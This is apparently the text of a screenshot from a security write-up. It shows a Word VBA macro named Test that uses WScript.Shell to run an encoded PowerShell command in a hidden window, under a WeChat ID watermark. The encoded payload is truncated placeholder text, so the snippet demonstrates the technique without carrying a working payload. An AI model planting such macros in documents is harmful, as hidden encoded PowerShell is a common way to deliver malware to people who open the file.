 Document1 - NewMacros (Code)
(General)
Test
Sub Test()
    Set WshShell = CreateObject("WScript.Shell")
    WshShell.Run ("powershell.exe -enc ZGZramdoc2xka2..."), 0
End Sub
微信号: ATTCKWING